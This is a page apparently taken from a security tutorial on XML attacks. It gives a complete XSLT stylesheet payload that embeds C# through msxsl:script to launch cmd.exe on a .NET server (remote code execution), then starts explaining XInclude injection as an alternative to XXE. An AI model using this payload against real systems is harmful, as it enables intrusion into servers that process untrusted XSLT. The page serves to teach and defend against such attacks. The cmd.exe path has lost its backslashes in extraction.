 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 56/59
Microsoft technologies :
XSLT Stylesheet Scripting Using msxsl:script
Remote Code Execution with Embedded Script Blocks .Net with C# code base.
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="urn:my-scripts">
<msxsl:script language = "C#" implements-prefix = "user">
<![CDATA[
public string execute(){
System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName= "C:windowssystem32cmd.exe";
proc.StartInfo.RedirectStandardOutput = true;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.Arguments = "/c dir";
proc.Start();
proc.WaitForExit();
return proc.StandardOutput.ReadToEnd();
}
]]>
</msxsl:script>
<xsl:template match="/emp">
--- BEGIN COMMAND OUTPUT ---
<xsl:value-of select="user:execute()"/>
--- END COMMAND OUTPUT ---
</xsl:template>
</xsl:stylesheet>
2.6 XInclude attack
What is XInclude. Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the
document. An example of this occurs when client-submitted data is placed into a backend SOAP request, which is then processed by the
backend SOAP service.
In this situation, you cannot carry out a classic XXE attack, because you don't control the entire XML document and so cannot define or
modify a DOCTYPE element. However, you might be able to use XInclude instead.
XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack
within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that
is placed into a server-side XML document.
 
